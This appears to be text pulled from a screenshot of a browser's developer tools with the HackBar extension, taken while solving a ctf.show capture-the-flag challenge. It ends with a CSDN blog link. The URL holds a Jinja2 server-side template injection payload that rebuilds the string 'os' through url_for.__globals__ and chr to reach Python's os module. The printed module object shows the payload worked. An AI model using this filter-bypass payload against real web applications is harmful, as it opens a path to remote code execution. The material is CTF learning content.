 <module 'os' from '/usr/local/lib/python3.8/os.py'>
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://43487ef6-05c9-4557-a261-871e41f5d97b.chall.ctf.show:8080/?name={% set chr=url_for.__globals__.__builtins__.chr %}{% print
url_for.__globals__[chr(111)%2bchr(115)]%}
https://blog.csdn.net/rfrder